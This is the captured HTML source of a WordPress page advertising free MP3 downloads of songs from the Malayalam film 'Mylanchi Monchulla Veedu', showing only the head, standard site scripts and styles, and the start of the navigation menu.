

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/mylanchi-monchulla-veedu/
body_size: 11803
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mylanchi Monchulla Veedu 2014 Malayalam Movie Songs Mp3 Free Download | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2019/06/Mylanchi-Monchulla-Veedu.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Mylanchi Monchulla Veedu Songs Download, Mylanchi Monchulla Veedu Malayalam Songs Download, Mylanchi Monchulla Veedu Mp3 Download, Mylanchi Monchulla Veedu Song" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/mylanchi-monchulla-veedu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#article","name":"Mylanchi Monchulla Veedu 2014 Malayalam Movie Songs Mp3 Free Download | malluweb","headline":"Mylanchi Monchulla Veedu","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Mylanchi-Monchulla-Veedu.jpg","width":200,"height":200},"datePublished":"2019-06-19T11:24:11+06:00","dateModified":"2019-06-19T11:24:11+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#webpage"},"articleSection":"Malayalam Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","name":"Malayalam Songs"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","position":2,"name":"Malayalam Songs","item":"https:\/\/malluweb.org\/category\/malayalam-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#listItem","name":"Mylanchi Monchulla Veedu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#listItem","position":3,"name":"Mylanchi Monchulla Veedu","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","name":"Malayalam Songs"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#webpage","url":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/","name":"Mylanchi Monchulla Veedu 2014 Malayalam Movie Songs Mp3 Free Download | malluweb","description":"Mylanchi Monchulla Veedu Songs Download, Mylanchi Monchulla Veedu Malayalam Songs Download, Mylanchi Monchulla Veedu Mp3 Download, Mylanchi Monchulla Veedu Song","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Mylanchi-Monchulla-Veedu.jpg","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/#mainImage"},"datePublished":"2019-06-19T11:24:11+06:00","dateModified":"2019-06-19T11:24:11+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Mylanchi Monchulla Veedu Comments Feed" href="https://malluweb.org/mylanchi-monchulla-veedu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=1439' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fmylanchi-monchulla-veedu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fmylanchi-monchulla-veedu%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-1439 single-format-standard right-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
